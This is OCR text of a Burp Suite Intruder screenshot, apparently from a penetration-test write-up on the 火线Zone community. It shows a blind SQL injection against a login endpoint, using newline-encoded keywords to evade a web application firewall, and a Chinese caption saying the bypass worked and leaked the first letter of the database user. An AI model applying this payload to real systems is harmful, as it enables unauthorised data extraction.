 Payload Positions
Configure the positions where payloads will be inserted into the base request.
details.
Attack type: Sniper
POST /Login/GetOrgByUser HTTP/1.1
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="9
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, lik
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hospitalId=1; studyId=2; userName=admin; ASP.NET_SessionId=2r
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
useraccount=admin'and%0asubstrB(user,1,1)%0ain'§t§
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
46 T 200 801
0 200 575
1 a 200 575
2 b 200 575
3 c 200 575
4 d 200 575
5 e 200 575
6 f 200 575
7 g 200 575
8 h 200 575
跑出用户名第一位为T，后续就不跑了，waf已经成功绕过
火线Zone